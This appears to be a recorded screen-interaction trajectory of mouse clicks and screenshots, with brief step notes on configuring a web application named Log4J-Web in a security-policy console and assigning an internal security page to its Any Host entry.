
mouse_move(57, 423)

click(65, 328)

click(230, 150)

- Review the Log4J-Web tunnel's host names, HTTP, parsing and security bypass properties
click(26, 202)

click(58, 226)

mouse_move(68, 235)

click(321, 176)

click(379, 176)

click(442, 176)

click(584, 176)

- Under Security Policy, drill into Web Applications > Log4J-Web > Log4J-Web > <Any Host>
click(148, 109)

click(66, 191)

click(67, 213)

click(34, 214)

click(78, 226)

click(89, 239)

- Assign internal security page /SecurityPage/InternalSecurityPage.html to the Any Host entry and submit
click(328, 202)

click(626, 216)

click(521, 140)

click(321, 172)

click(572, 263)

click(371, 153)

click(389, 179)

click(543, 227)

click(239, 428)
